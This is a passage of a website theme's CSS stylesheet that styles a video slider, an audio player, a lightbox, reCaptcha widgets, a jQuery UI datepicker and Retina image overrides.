	-webkit-tap-highlight-color: rgba(0,0,0,0.25);
}
.rsVideoContainer {
    position: relative;
	width: auto;
	height: auto;
	line-height: 0;
}
.rsVideoFrameHolder {
	position: absolute;
	top: 0;
	left: 0;
	background: #000000;
	
	opacity: 0;
	filter: alpha(opacity=0);
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}
.rsVideoFrameHolder.rsVideoActive {
	opacity: 1;
}
.rsVideoContainer iframe,
.rsVideoContainer video,
.rsVideoContainer embed,
.rsVideoContainer .rsVideoObj {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
/* ios controls over video bug, shifting video */
.rsVideoContainer.rsIOSVideo iframe,
.rsVideoContainer.rsIOSVideo video,
.rsVideoContainer.rsIOSVideo embed {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding-right: 44px;
}
.rsABlock {
	left: 0;
	top: 0;
	position: absolute;
	z-index: 15;
	-webkit-backface-visibility: hidden;
}
.grab-cursor {
	cursor: url("images/icons/grab.png") 8 8, move; 
}
.grabbing-cursor{ 
	cursor: url("images/icons/grabbing.png") 8 8, move;
}
.rsNoDrag {
	cursor: auto;
}
.rsLink {
	left: 0;
	top: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	display: block;	
	z-index: 20;
	background: url("images/blank.gif");
	-webkit-backface-visibility: hidden;
}

/*
----------------------------------------------------------------------------------------------------
Player
----------------------------------------------------------------------------------------------------
*/

/* Player Containers */
.player {
    display: block;
    
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.4);
}
    
.player-container { display: block; }

/* Player Links */
.player a {
	-webkit-transition: background-color 0.3s linear;
	-moz-transition: background-color 0.3s linear;
	-ms-transition: background-color 0.3s linear;
	-o-transition: background-color 0.3s linear;
	transition: background-color 0.3s linear;
}

/* Player Progress */
.player-progress { float: left; width: 100%; height: 10px; z-index: 99; }
.player-progress .player-seek-bar { float: left; width: 0; height: 10px; cursor: pointer; }
.player-progress .player-play-bar { width: 0; height: 10px; }

/* Player Controls */
.player-controls { float: left; width: 100%; height: 40px; margin-top: 2px; position: relative; z-index: 100; }

.player-controls ul { list-style-type: none; padding: 0; margin: 0; }
.player-controls ul li { display: inline; }
.player-controls ul li a { position: absolute; overflow: hidden; text-indent: -9999px; }

.player-controls ul li a.player-play,
.player-controls ul li a.player-pause,
.player-controls ul li a.player-stop,
.player-controls ul li a.player-mute,
.player-controls ul li a.player-unmute { width: 40px; height: 40px; z-index: 99; outline: none; }

.player-controls ul li a.player-play,
.player-controls ul li a.player-pause { top: 0; left: 0; }
.player-controls ul li a.player-stop { top: 0; left: 40px; }
.player-controls ul li a.player-mute,
.player-controls ul li a.player-unmute { bottom: 0; right: 100px; }

.player-controls ul li a.player-play { background: url("images/player/player-sprite.png") left top no-repeat; }
.player-controls ul li a.player-play:hover { background-position: right top; }
.player-controls ul li a.player-pause { background: url("images/player/player-sprite.png") left -40px no-repeat; display: none; }
.player-controls ul li a.player-stop { background: url("images/player/player-sprite.png") left -80px no-repeat; }
.player-controls ul li a.player-mute { background: url("images/player/player-sprite.png") left -120px no-repeat; }
.player-controls ul li a.player-unmute { background: url("images/player/player-sprite.png") left -160px no-repeat; }
.player-controls ul li a.player-unmute:hover { background-position: right -160px; }

.iphone .player-controls ul li a.player-mute,
.iphone .player-controls ul li a.player-unmute { display: none; }

/* Player Time */
.player-controls .player-time {
	position: absolute;
	right: 160px;
	padding: 12px 0;
	font-size: 11px;
	
	opacity: 0.5;
	filter: alpha(opacity=50);
	-khtml-opacity: 0.5;
	-moz-opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}
.iphone .player-controls .player-time { right: 20px; }

/* Player Volume */
.player-controls .player-volume { position: absolute; top: 0; right: 0; width: 80px; height: 40px; margin-right: 12px; }
.player-controls .player-volume-container { position: absolute; top: 12px; right: 0; width: 76px; height: 14px; padding: 2px; overflow: hidden; cursor: pointer; }
.player-controls .player-volume-container .player-volume-value { width: 0px; height: 10px; }
.iphone .player-controls .player-volume { display: none; }

/* Player Playlist */
.player-playlist ul { float: left; width: 100%; }
.player-playlist ul li { float: left; width: 100%; list-style-type: none; margin-top: 2px; }
.player-playlist ul li a { display: block; width: 100%; padding: 0.75em 1.5em; text-decoration: none; }
.player-playlist ul li.jp-playlist-current a { background: url("images/player/player-sprite.png") right bottom no-repeat; }

.jp-no-solution { display: none; }

/*
----------------------------------------------------------------------------------------------------
Lightbox / touchTouch
----------------------------------------------------------------------------------------------------
*/

.lightbox-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: 100000;
	overflow: hidden;
	display: none;
	
	background: url("images/bg-overlay-00050a-95.png") repeat;
	
	-webkit-transition: opacity 0.3s linear;
	-moz-transition: opacity 0.3s linear;
	-o-transition: opacity 0.3s linear;
	-ms-transition: opacity 0.3s linear;
	transition: opacity 0.3s linear;
}
.lightbox-overlay.visible { opacity: 1; }
.lightbox-slider {
	height: 100%;
	left: 0;
	top: 0;
	width: 100%;
	white-space: nowrap;
	position: absolute;
	-webkit-transition: left 0.3s linear;
	-moz-transition: left 0.3s linear;
	-o-transition: left 0.3s linear;
	-ms-transition: left 0.3s linear;
	transition: left 0.3s linear;
}
.lightbox-slider .placeholder {
	display: inline-block;
	width: 100%;
	height: 100%;
	line-height: 1px;
	text-align: center;
	
	background: url("images/loading.gif") center center no-repeat;
}
.lightbox-slider .placeholder:before {
	content: "";
	display: inline-block;
	height: 50%;
	width: 1px;
	margin-right: -1px;
}
.lightbox-slider .placeholder img {
	display: inline-block;
	max-height: 100%;
	max-width: 100%;
	width: auto;
	height: auto;
	vertical-align: middle;
}
.lightbox-slider.rightSpring {
	-moz-animation: rightSpring 0.3s;
	-webkit-animation: rightSpring 0.3s;
}
.lightbox-slider.leftSpring {
	-moz-animation: leftSpring 0.3s;
	-webkit-animation: leftSpring 0.3s;
}

/* Firefox Keyframe Animations */
@-moz-keyframes rightSpring {
	0% { margin-left: 0px; }
	50% { margin-left: -30px; }
	100% { margin-left: 0px; }
}

@-moz-keyframes leftSpring {
	0% { margin-left: 0px; }
	50% { margin-left: 30px; }
	100% { margin-left: 0px; }
}

/* Safari and Chrome Keyframe Animations */
@-webkit-keyframes rightSpring {
	0% { margin-left: 0px; }
	50% { margin-left: -30px; }
	100% { margin-left: 0px; }
}

@-webkit-keyframes leftSpring {
	0% { margin-left: 0px; }
	50% { margin-left: 30px; }
	100% { margin-left: 0px; }
}

/* Lightbox > Arrows */
.lightbox-arrow-left,
.lightbox-arrow-right {
	position: absolute;
	top: 50%;
	width: 60px;
	height: 60px;
	margin-top: -30px;
	border: none;
	text-decoration: none;
	cursor: pointer;
	background-image: url("images/icons/controls.png");
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.lightbox-arrow-left {
    left: 0;
    
    background-position: left top;
    background-repeat: no-repeat;
    
    -webkit-border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    -moz-border-radius-bottomright: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.lightbox-arrow-right {
    right: 0;
    
    background-position: left -60px;
    background-repeat: no-repeat;
    
    -webkit-border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

/* Lightbox > Close Button */
.lightbox-close { 
	position: absolute;
	right: 0;
	top: 20px;
	margin: 0;
	width: 60px;
	height: 60px;
	cursor: pointer;
	z-index: 999;
	
	background-image: url('images/icons/controls.png');
	background-position: left -180px;
	background-repeat: no-repeat;
	
	-webkit-border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

/* Lightbox > Title */
.lightbox-title {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 1.5em 3em 0;
    z-index: 99999;
    
    color: #ffffff;
    text-align: center;
}
.lightbox-title-container {
    display: inline-block;
    padding: 1.5em 3em;
    margin: 0 auto;
    z-index: 9999;
    
    -webkit-border-top-left-radius: 4px;
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-topright: 4px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

/*
----------------------------------------------------------------------------------------------------
reCaptcha
----------------------------------------------------------------------------------------------------
*/

/* reCaptcha Iframes Fix */
iframe[src="about:blank"]{ display: none; }

/* reCaptcha Styles */
.input-captcha {
    margin: 1em 0 0;
}

.input-captcha #recaptcha_image {
    display: block;
    width: 100% !important;
    background-color: #ffffff;
}

.input-captcha #recaptcha_image,
.input-captcha #recaptcha_image a {
    color: #14191e;

    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.input-captcha #recaptcha_image a {
    cursor: pointer;
}

.input-captcha #recaptcha_image a:hover {
    color: #ffffff;
}

.input-captcha #recaptcha_image img {
    width: auto;
    max-width: 100%;
    height: auto !important;

    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

@media
only screen and (max-width: 400px) {

    .input-captcha #recaptcha_image img {
        width: 100%;
    }

}

.input-captcha #recaptcha_image img:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    font-size: 0;
}

.input-captcha label.error {
    top: 64px;
    right: 0;
}

.input-captcha .rc-icon a {
    float: left;
    width: 24px;
    height: 24px;
    padding: 20px !important;
    margin: 2px 2px 1em 0;
    text-indent: -99999px;

    background-position: center center;
    background-repeat: no-repeat;

    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.input-captcha .rc-icon.reload a {
    background-image: url("images/icons/recaptcha/reload.png");
}
.input-captcha .rc-icon.switch-audio a {
    background-image: url("images/icons/recaptcha/switch-audio.png");
}
.input-captcha .rc-icon.switch-text a {
    background-image: url("images/icons/recaptcha/switch-text.png");
}
.input-captcha .rc-icon.help a {
    background-image: url("images/icons/recaptcha/help.png");
}

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (min--moz-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 192dpi),
only screen and (min-resolution: 2dppx) {

    .input-captcha .rc-icon a {
        -webkit-background-size: 24px 24px;
        -moz-background-size: 24px 24px;
        -o-background-size: 24px 24px;
        background-size: 24px 24px;
    }

    .input-captcha .rc-icon.reload a { background-image: url("images/icons/recaptcha/reload@2x.png"); }
    .input-captcha .rc-icon.switch-audio a { background-image: url("images/icons/recaptcha/switch-audio@2x.png"); }
    .input-captcha .rc-icon.switch-text a { background-image: url("images/icons/recaptcha/switch-text@2x.png"); }
    .input-captcha .rc-icon.help a { background-image: url("images/icons/recaptcha/help@2x.png"); }

}

/* WP reCaptcha Plugin */
#recaptcha_widget_div * {
    -webkit-box-sizing: padding-box;
    -moz-box-sizing: padding-box;
    box-sizing: padding-box;
}

#recaptcha_widget_div input[type="text"],
#recaptcha_widget_div input[type="password"],
#recaptcha_widget_div input[type="email"],
#recaptcha_widget_div input[type="date"],
#recaptcha_widget_div input[type="datetime"],
#recaptcha_widget_div input[type="number"],
#recaptcha_widget_div input[type="search"],
#recaptcha_widget_div input[type="tel"],
#recaptcha_widget_div input[type="time"],
#recaptcha_widget_div input[type="url"],
#recaptcha_widget_div input[type="button"],
#recaptcha_widget_div input[type="submit"],
#recaptcha_widget_div .input-text,
#recaptcha_widget_div textarea,
#recaptcha_widget_div select {
    display: inline;
    padding: 0;
    margin: 0;
    clear: none;

    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

/*
----------------------------------------------------------------------------------------------------
Back to Top Button
----------------------------------------------------------------------------------------------------
*/

.back-to-top {
	display: none;
	width: 60px;
	height: 60px;
	position: fixed !important;
	bottom: 20px;
	right: 0;
	cursor: pointer;
	z-index: 999999999;
	
	background-image: url("images/icons/controls.png"); 
	background-position: center -120px;
	
	-webkit-transition: background-color 0.3s linear, border-color 0.3s linear;
	-moz-transition: background-color 0.3s linear, border-color 0.3s linear;
	-o-transition: background-color 0.3s linear, border-color 0.3s linear;
	-ms-transition: background-color 0.3s linear, border-color 0.3s linear;
	transition: background-color 0.3s linear, border-color 0.3s linear;
}

/*
----------------------------------------------------------------------------------------------------
Overlays
----------------------------------------------------------------------------------------------------
*/

.overlay {
    position: relative;
    overflow: hidden;
}

/* Overlay Block */
.overlay span.overlay-block {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important;
	text-align: center;
	z-index: 1;
	cursor: pointer;
	
	background-image: url("images/bg-overlay-00050a-50.png");
	background-position: left top;
	background-repeat: repeat;
}

.ie7 .overlay:hover span.overlay-block,
.ie8 .overlay:hover span.overlay-block,
.ie9 .overlay:hover span.overlay-block { display: block; }

/* Overlay Icon */
.overlay span.overlay-icon {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	
	background-image: url("images/icons/overlay-plus.png");
	background-position: center center;
	background-repeat: no-repeat;	
}
.overlay.overlay-video span.overlay-icon {
    background-image: url("images/icons/overlay-play.png");
}

/*
----------------------------------------------------------------------------------------------------
Datepicker [jQuery UI]
----------------------------------------------------------------------------------------------------
*/

.ui-helper-hidden {display:none;}
.ui-helper-hidden-accessible {position:absolute !important; clip:rect(1px 1px 1px 1px); clip:rect(1px,1px,1px,1px);}
.ui-helper-reset {margin:0; padding:0; border:0; outline:0; line-height:1.3; text-decoration:none; font-size:100%; list-style:none;}
.ui-helper-clearfix:after {content:"."; display:block; height:0; clear:both; visibility:hidden;}
.ui-helper-clearfix {display:inline-block;}
* html .ui-helper-clearfix {height:1%;}
.ui-helper-clearfix {display:block;}
.ui-helper-zfix {width:100%; height:100%; top:0; left:0; position:absolute; opacity:0; filter:Alpha(Opacity=0);}
.ui-state-disabled {cursor:default !important;}
.ui-icon {display:block; text-indent:-99999px; overflow:hidden; background-repeat:no-repeat;}
.ui-widget-overlay {position:absolute; top:0; left:0; width:100%; height:100%;}
.ui-widget-content {background:#ffffff;}
.ui-widget-header {color:#ffffff; font-weight:bold;}
.ui-widget-header a {color:#ffffff;background-color:transparent;}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {background:#f2f2f6;}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited {text-decoration:none;}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {color:#ffffff;}
.ui-state-hover a, .ui-state-hover a:hover {color:#c77405; text-decoration:none;}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active {background:#ffffff;font-weight:bold;border:2px solid;}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {color:#eb8f00; text-decoration:none;}
.ui-widget :active {outline:none;}
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {color:#ffffff;}
.ui-state-highlight.ui-state-active {color:#ffffff !important;}
.ui-state-highlight a, .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a {color:#8c8c90;}
.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error {border:1px solid #cd0a0a; background:#b81900; color:#ffffff;}
.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a {color:#ffffff;}
.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text {color:#ffffff;}
.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary {font-weight:bold;}
.ui-priority-secondary, .ui-widget-content .ui-priority-secondary,  .ui-widget-header .ui-priority-secondary {opacity:0.7; filter:Alpha(Opacity=70); font-weight:normal;}
.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled {opacity:0.35; filter:Alpha(Opacity=35); background-image:none;}

.ui-icon {
    display: block;
    width: 16px;
    height: 16px;
    text-indent: -99999px;
    overflow: hidden;
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.ui-icon.ui-icon-circle-triangle-e { background-image: url("images/datepicker/arrow-right.png"); }
.ui-icon.ui-icon-circle-triangle-w { background-image: url("images/datepicker/arrow-left.png"); }

.ui-state-hover .ui-icon,
.ui-state-focus .ui-icon { opacity: 0.5; }

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (min--moz-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 192dpi),
only screen and (min-resolution: 2dppx) {
    .ui-datepicker .ui-icon.ui-icon-circle-triangle-e {
        background-image: url("images/datepicker/arrow-right@2x.png");
        -webkit-background-size: 16px 16px;
        -moz-background-size: 16px 16px;
        -o-background-size: 16px 16px;
        background-size: 16px 16px;
    }
    .ui-datepicker .ui-icon.ui-icon-circle-triangle-w {
        background-image: url("images/datepicker/arrow-left@2x.png");
        -webkit-background-size: 16px 16px;
        -moz-background-size: 16px 16px;
        -o-background-size: 16px 16px;
        background-size: 16px 16px;
    }
}

.ui-datepicker {display:none;width:320px; -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.4);-moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.4);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.4); z-index: 999 !important;-webkit-border-top-right-radius: 8px;-moz-border-radius-topleft: 8px;-moz-border-radius-topright: 8px;border-top-left-radius: 8px;border-top-right-radius: 8px;-webkit-border-bottom-right-radius: 4px;-webkit-border-bottom-left-radius: 4px;-moz-border-radius-bottomright: 4px;-moz-border-radius-bottomleft: 4px;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px;}
.ui-datepicker thead th {font-weight: normal !important;}
.ui-datepicker .ui-datepicker-header {position:relative; padding:10px 15px;-webkit-border-top-left-radius: 4px;-webkit-border-top-right-radius: 4px;-moz-border-radius-topleft: 4px;-moz-border-radius-topright: 4px;border-top-left-radius: 4px;border-top-right-radius: 4px;}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {position:absolute; top:16px; width:1.8em; height:1.8em;}
.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover {top:16px;}
.ui-datepicker .ui-datepicker-prev {left:10px;}
.ui-datepicker .ui-datepicker-next {right:10px;}
.ui-datepicker .ui-datepicker-prev-hover {left:10px;}
.ui-datepicker .ui-datepicker-next-hover {right:10px;}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {display:block; position:absolute; left:50%; margin-left:-8px; top:50%; margin-top:-8px;}
.ui-datepicker .ui-datepicker-title {margin:0 2.3em; line-height:1.8em; text-align:center; font-family:"Open Sans Condensed", Arial, Helvetica, serif; font-size:18px; font-weight:normal;}
.ui-datepicker .ui-datepicker-title select {font-size:1.2em; margin:1px 0;}
.ui-datepicker select.ui-datepicker-month-year {width:100%;}
.ui-datepicker select.ui-datepicker-month, 
.ui-datepicker select.ui-datepicker-year {width:49%;}
.ui-datepicker table {width:100%; font-size:1em; margin:0 0 1em; }
.ui-datepicker th {padding:0.7em 0.3em; text-align:center; border:0;}
.ui-datepicker td a {border:2px solid #ffffff;}
.ui-datepicker .ui-state-disabled .ui-state-default {border:2px solid #ffffff;background-color: transparent;}
.ui-datepicker .ui-state-disabled .ui-state-default:hover {background-color: transparent;}
.ui-datepicker td span, .ui-datepicker td a {display:block; padding:0.5em; text-align:center; text-decoration:none;}
.ui-datepicker .ui-datepicker-buttonpane {background-image:none; margin:0.7em 0 0 0; padding:0 .2em; border-left:0; border-right:0; border-bottom:0;}
.ui-datepicker .ui-datepicker-buttonpane button {float:right; margin:0.5em 0.2em 0.4em; cursor:pointer; padding:0.2em 0.6em 0.3em 0.6em; width:auto; overflow:visible;}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {float:left;}
.ui-datepicker.ui-datepicker-multi {width:auto;}
.ui-datepicker-multi .ui-datepicker-group {float:left;}
.ui-datepicker-multi .ui-datepicker-group table {width:95%; margin:0 auto .4em;}
.ui-datepicker-multi-2 .ui-datepicker-group {width:50%;}
.ui-datepicker-multi-3 .ui-datepicker-group {width:33.3%;}
.ui-datepicker-multi-4 .ui-datepicker-group {width:25%;}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header {border-left-width:0;}
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {border-left-width:0;}
.ui-datepicker-multi .ui-datepicker-buttonpane {clear:left;}
.ui-datepicker-row-break {clear:both; width:100%; font-size:0em;}
.ui-datepicker-rtl {direction:rtl;}
.ui-datepicker-rtl .ui-datepicker-prev {right:2px; left:auto;}
.ui-datepicker-rtl .ui-datepicker-next {left:2px; right:auto;}
.ui-datepicker-rtl .ui-datepicker-prev:hover {right:1px; left:auto;}
.ui-datepicker-rtl .ui-datepicker-next:hover {left:1px; right:auto;}
.ui-datepicker-rtl .ui-datepicker-buttonpane {clear:right;}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {float:left;}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {float:right;}
.ui-datepicker-rtl .ui-datepicker-group {float:right;}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {border-right-width:0; border-left-width:0;}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {border-right-width:0; border-left-width:0;}
.ui-datepicker-cover {display:none; display:block; position:absolute; z-index:-1; filter:mask(); top:-4px; left:-4px; width:200px; height:200px;}

/*
====================================================================================================
Retina
====================================================================================================
*/

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (min--moz-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 192dpi),
only screen and (min-resolution: 2dppx) {
    
    /* Logo */
    .header .logo-default {
        background-image: url("images/logo@2x.png");
        background-position: center center;
        background-repeat: no-repeat;
        -webkit-background-size: contain;
        -moz-background-size: contain;
        -o-background-size: contain;
        background-size: contain;
    }
    .header .logo-default img { visibility: hidden; }
	
	/* Search */
	input.input-search[type="text"] {
		background-image: url("images/icons/search@2x.png");
		-webkit-background-size: 36px 36px;
		-moz-background-size: 36px 36px;
		-o-background-size: 36px 36px;
		background-size: 36px 36px;
	}

	/* Select */
	select {
		background-image: url("images/icons/arrow-select@2x.png");
		-webkit-background-size: 25px 10px;
		-moz-background-size: 25px 10px;
		-o-background-size: 25px 10px;
		background-size: 25px 10px;
	}
	
	/* Navigation - Mobile */
	.navigation-mobile-button a {
		background-image: url("images/icons/navigation@2x.png");
		-webkit-background-size: 80px 130px;
		-moz-background-size: 80px 130px;
		-o-background-size: 80px 130px;
		background-size: 80px 130px;
	}
	
	/* Search - Modal */
	.modal-search-close {
		background-image: url("images/icons/controls@2x.png");
		-webkit-background-size: 60px 300px;
		-moz-background-size: 60px 300px;
		-o-background-size: 60px 300px;
		background-size: 60px 300px;
	}
	.modal-search-button {
		background-image: url("images/icons/search-light@2x.png");
		-webkit-background-size: 36px 36px !important;
		-moz-background-size: 36px 36px !important;
		-o-background-size: 36px 36px !important;
		background-size: 36px 36px !important;
	}
	
	/* Socials */
	.socials li a:before {
		-webkit-background-size: 20px 16px;
		-moz-background-size: 20px 16px;
		-o-background-size: 20px 16px;
		background-size: 20px 16px;
	}
	.socials li.social-twitter a:before { background-image: url("images/icons/social/twitter@2x.png"); }
    .socials li.social-facebook a:before { background-image: url("images/icons/social/facebook@2x.png"); }
    .socials li.social-googleplus a:before { background-image: url("images/icons/social/googleplus@2x.png"); }
    .socials li.social-pinterest a:before { background-image: url("images/icons/social/pinterest@2x.png"); }
    .socials li.social-tripadvisor a:before { background-image: url("images/icons/social/tripadvisor@2x.png"); }
    .socials li.social-foursquare a:before { background-image: url("images/icons/social/foursquare@2x.png"); }
    .socials li.social-yelp a:before { background-image: url("images/icons/social/yelp@2x.png"); }
    .socials li.social-xing a:before { background-image: url("images/icons/social/xing@2x.png"); }
    .socials li.social-qype a:before { background-image: url("images/icons/social/qype@2x.png"); }
    .socials li.social-zagat a:before { background-image: url("images/icons/social/zagat@2x.png"); }
    .socials li.social-youtube a:before { background-image: url("images/icons/social/youtube@2x.png"); }
    .socials li.social-vimeo a:before { background-image: url("images/icons/social/vimeo@2x.png"); }
    .socials li.social-flickr a:before { background-image: url("images/icons/social/flickr@2x.png"); }
    .socials li.social-tumblr a:before { background-image: url("images/icons/social/tumblr@2x.png"); }
    .socials li.social-instagram a:before { background-image: url("images/icons/social/instagram@2x.png"); }
    .socials li.social-amazon a:before { background-image: url("images/icons/social/amazon@2x.png"); }
	
    .socials li a.modal-search-button {
		background-image: url("images/icons/search-light@2x.png");
		-webkit-background-size: 36px 36px !important;
		-moz-background-size: 36px 36px !important;
		-o-background-size: 36px 36px !important;
		background-size: 36px 36px !important;
	}
	
	/* Slideshow */
	.gp-theme .rsPlayBtn .rsPlayBtnIcon,
	.gp-theme .rsCloseVideoIcn { 
		background-image: url("images/icons/controls@2x.png");
		-webkit-background-size: 60px 300px;
		-moz-background-size: 60px 300px;
		-o-background-size: 60px 300px;
		background-size: 60px 300px;
	}

    .slideshow .rsArrowLeft .rsArrowIcn,
    .slideshow .rsArrowRight .rsArrowIcn {
        background-image: url("images/icons/arrows@2x.png");
        -webkit-background-size: 60px 200px;
		-moz-background-size: 60px 200px;
		-o-background-size: 60px 200px;
		background-size: 60px 200px;
    }
	
	.gp-theme .rsPreloader {
		background-image: url("images/icons/loading@2x.gif");
		-webkit-background-size: 20px 20px;
		-moz-background-size: 20px 20px;
		-o-background-size: 20px 20px;
		background-size: 20px 20px;
	}

	/* Posts > Common */
	.post-share li a {
		-webkit-background-size: 20px 16px;
		-moz-background-size: 20px 16px;
		-o-background-size: 20px 16px;
		background-size: 20px 16px;	
	}
	.post-share li.social-twitter a { background-image: url("images/icons/social/twitter@2x.png"); }
	.post-share li.social-facebook a { background-image: url("images/icons/social/facebook@2x.png"); }
	.post-share li.social-googleplus a { background-image: url("images/icons/social/googleplus@2x.png"); }
	.post-share li.social-pinterest a { background-image: url("images/icons/social/pinterest@2x.png"); }

	/* Singles > Single Event */
	.single-event .post-facebook a,
	.single-event .post-vk a {
		-webkit-background-size: 20px 16px;
		-moz-background-size: 20px 16px;
		-o-background-size: 20px 16px;
		background-size: 20px 16px;	
	}
	.single-event .post-facebook a {
		background-image: url("images/icons/social/facebook@2x.png");
	}
	
	/*
	----------------------------------------------------------------------------------------------------
	Components
	----------------------------------------------------------------------------------------------------
	*/
	
	/* Slideshow */
	.gp-theme .rsArrowIcn,
	.gp-theme .rsPlayBtn .rsPlayBtnIcon,
	.gp-theme .rsCloseVideoIcn {
		background-image: url("images/icons/controls@2x.png");
		-webkit-background-size: 60px 300px;
		-moz-background-size: 60px 300px;
		-o-background-size: 60px 300px;
		background-size: 60px 300px;
	}
	
	.gp-theme .rsPreloader {
		background-image: url("images/icons/loading@2x.gif");
		-webkit-background-size: 20px 20px;
		-moz-background-size: 20px 20px;
		-o-background-size: 20px 20px;
		background-size: 20px 20px;
	}
	
	/* Player */
	.player-controls ul li a.player-play,
	.player-controls ul li a.player-pause,
	.player-controls ul li a.player-stop,
	.player-controls ul li a.player-mute,
	.player-controls ul li a.player-unmute,
	.player-playlist ul li.jp-playlist-current a {
		background-image: url("images/player/player-sprite@2x.png");
		-webkit-background-size: 40px 240px;
		-moz-background-size: 40px 240px;
		-o-background-size: 40px 240px;
		background-size: 40px 240px;
	}
	
	/* Lightbox */
	.lightbox-slider .placeholder {
		background-image: url("images/icons/loading@2x.gif");
		-webkit-background-size: 20px 20px;
		-moz-background-size: 20px 20px;
		-o-background-size: 20px 20px;
		background-size: 20px 20px;
	}
	.lightbox-arrow-left,
	.lightbox-arrow-right,
	.lightbox-close {
		background-image: url("images/icons/controls@2x.png");
		-webkit-background-size: 60px 300px;
		-moz-background-size: 60px 300px;
		-o-background-size: 60px 300px;
		background-size: 60px 300px;
	}
	
	/* Overlay */
	.overlay span.overlay-icon {
		background-image: url("images/icons/overlay-plus@2x.png");
		-webkit-background-size: 48px 48px;
		-moz-background-size: 48px 48px;
		-o-background-size: 48px 48px;
		background-size: 48px 48px;
	}
	.overlay.overlay-video span.overlay-icon { background-image: url("images/icons/overlay-play@2x.png"); }
	
	/* Back to Top Button */
	.back-to-top {
		background-image: url("images/icons/controls@2x.png");
		-webkit-background-size: 60px 300px;
		-moz-background-size: 60px 300px;
		-o-background-size: 60px 300px;
		background-size: 60px 300px;
	}

}

/*
